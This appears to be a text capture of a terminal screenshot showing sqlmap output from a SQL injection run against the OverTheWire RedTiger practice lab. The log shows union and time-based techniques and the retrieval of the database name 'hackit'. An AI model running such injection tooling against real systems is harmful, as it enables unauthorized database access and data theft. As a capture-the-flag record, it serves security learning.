 chechenque@kali: ~/Escritorio/Cripto
back-end DBMS: MySQL >= 5.0.12
[18:11:12] [INFO] fetching database names
[18:11:12] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to parti
al UNION technique
[18:11:13] [WARNING] the SQL query provided does not return any output
[18:11:13] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:11:13] [INFO] fetching number of databases
[18:11:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:11:13] [INFO] retrieved:
[18:11:15] [WARNING] time-based comparison requires larger statistical model, please wait......................... (done)
[18:11:30] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:11:31] [ERROR] unable to retrieve the number of databases
[18:11:31] [INFO] falling back to current database
[18:11:31] [INFO] fetching current database
available databases [1]:
[*] hackit
[18:11:31] [INFO] fetched data logged to text files under '/home/chechenque/.sqlmap/output/redtiger.labs.overthewire.org'
[*] ending @ 18:11:31 /2020-06-23/